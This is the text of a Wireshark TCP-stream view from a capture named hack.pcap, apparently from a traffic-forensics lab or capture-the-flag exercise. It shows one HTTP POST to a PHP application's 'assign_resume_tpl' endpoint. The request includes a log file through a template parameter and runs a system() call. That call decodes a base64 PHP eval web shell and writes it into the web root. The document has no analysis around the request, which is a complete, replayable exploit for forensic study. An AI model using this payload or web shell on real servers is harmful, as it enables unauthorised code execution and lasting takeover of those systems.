 Wireshark · 追踪 TCP 流 (tcp.stream eq 33) · hack.pcap
POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1
Host: 192.168.2.197:8081
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.107 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=c7rg88itbq4egddujcpt67mqh6; think_language=zh-CN; think_template=default;
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 143
variable=1&tpl=data/Runtime/Logs/Home/21_08_07.log&aaa=system('echo PD9waHAgZXZhbCgkX1JFUVVFU1RbYW
FhXSk7Pz4=|base64 -d > /var/www/html/1.php');HTTP/1.1 200 OK